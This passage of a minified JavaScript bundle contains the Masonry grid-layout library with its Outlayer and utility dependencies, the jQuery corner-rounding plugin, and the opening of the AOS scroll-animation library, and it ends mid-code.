i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
strip=document.createElement('div');$(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt($.css(this,'paddingTop'))||0,R:parseInt($.css(this,'paddingRight'))||0,B:parseInt($.css(this,'paddingBottom'))||0,L:parseInt($.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=$(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');$(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)
ds.setExpression('width','this.parentNode.offsetWidth');else
ds.width='100%';}
else if(!bot&&$.browser.msie){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"');}
else
ds.width='100%';}
else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px';}
for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild);}
if(fold&&$.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};$horz=$('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':$horz.css({bottom:0,left:0});break;case'TR':$horz.css({bottom:0,right:0});break;case'BL':$horz.css({top:0,left:0});break;case'BR':$horz.css({top:0,right:0});break;}
d.appendChild($horz[0]);var $vert=$('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':$vert.css({left:width});break;case'TR':$vert.css({right:width});break;case'BL':$vert.css({left:width});break;case'BR':$vert.css({right:width});break;}
d.appendChild($vert[0]);}}}}});};$.fn.uncorner=function(){if(radius||moz||webkit)
this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);$('div.jquery-corner',this).remove();return this;};$.fn.corner.defaults={useNative:true,metaAttr:'data-corner'};})(jQuery);!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return 